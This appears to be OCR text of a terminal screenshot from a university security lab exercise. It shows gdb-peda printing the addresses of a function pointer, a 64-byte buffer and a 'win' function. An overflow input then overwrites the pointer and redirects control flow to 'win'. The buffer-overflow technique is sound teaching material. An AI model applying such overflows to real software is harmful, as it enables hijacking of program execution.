 Terminal
File Edit View Search Terminal Help
gdb-peda$ p &fp
$1 = (int (**)()) 0x7fffffffe6f8
gdb-peda$ p &buffer
$2 = (char (*)[64]) 0x7fffffffe6b0
gdb-peda$ p win
$3 = {void ()} 0x555555554740 <win>
gdb-peda$ quit
root@CSI:~/1718-EngSeg/TPraticas/Aula10/codigofonte# ./2-functions
You win this game if you are able to call the function win.'
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa@
GUUUU
calling function pointer, jumping to 0x555555554740
Congratulations, you win!!! You successfully changed the code flow
root@CSI:~/1718-EngSeg/TPraticas/Aula10/codigofonte#